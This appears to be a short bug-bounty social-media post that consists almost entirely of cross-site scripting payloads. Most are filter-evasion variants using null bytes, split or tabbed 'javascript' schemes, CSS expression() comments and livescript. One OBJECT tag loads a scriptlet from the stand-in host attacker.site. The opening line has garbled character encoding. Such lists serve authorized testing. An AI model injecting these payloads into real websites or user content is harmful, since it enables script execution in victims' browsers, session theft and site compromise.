 ¼script¾alert(¢XSS¢)¼/script¾
<IMG SRC=java%00script:alert("XSS")>
<IMG SRC="javtascript:alert('XSS');">
<BODY onload!#$%&()*~+-
_.,:;?@[/|]^`=alert("XSS")>
<IMG SRC="livescript:alert('XSS')">
<BR SIZE="&{alert('XSS')}">
exp/*<A STYLE='noxss:noxss("*//*");
xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
<OBJECT TYPE="text/x-scriptlet"
DATA="http://attacker.site/xss.html"></OBJECT>
<object data="javascript:alert(XSS)">
#bugbountytip
Can still Flash? ActiveX? VBScript?
 